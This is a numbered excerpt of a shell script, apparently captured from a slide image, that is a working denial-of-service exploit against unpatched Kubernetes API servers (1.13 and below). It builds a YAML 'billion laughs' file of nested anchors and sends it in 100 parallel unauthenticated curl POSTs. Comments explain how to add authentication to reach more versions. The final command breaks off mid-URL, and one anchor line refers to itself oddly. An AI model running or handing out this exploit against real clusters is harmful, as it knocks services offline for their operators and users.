 22 # This will work for Kubernetes 1.13 and below if not patched without
23 # requiring auth.  It can be modified to send valid authentication
24 # headers and then work against all non-patched versions.
25
26 APISERVER="${1:-localhost}"
27 CONCURRENT="${2:-100}"
28 YAML="yaml_dos.yml"
29
30 # The data here doesn't really have to be a valid SAR request since
31 # the API server is DoSed just trying to parse it.
32 if [ ! -f $YAML ]; then
33 cat > $YAML <<EOF
34 apiVersion: authorization.k8s.io/v1
35 kind: SelfSubjectAccessReview
36 metadata:
37   name: yaml-dos
38   namespace: default
39 data:
40   a: &a ["HONK","HONK","HONK","HONK","HONK","HONK","HONK","HONK","HONK"]
41   b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
42   c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
43   d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
44   e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
45   f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
46   g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
47   h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
48   i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
49   j: &j [*i,*i,*i,*i,*i,*i,*i,*i,*i]
50   k: &k [*j,*j,*j,*j,*j,*j,*j,*j,*j]
51   l: &l [*l,*l,*l,*l,*l,*l,*l,*l,*l]
52 EOF
53 fi
54
55 echo "Sending billions of HONKs using a flock of ${CONCURRENT} flying geese to https://${APISERVER}..."
56 seq 1 ${CONCURRENT} | xargs -I{} -n 1 -P ${CONCURRENT} curl -sk -XPOST -H "Content-Type: application/yaml" --data-binary @"${YAML}" "https: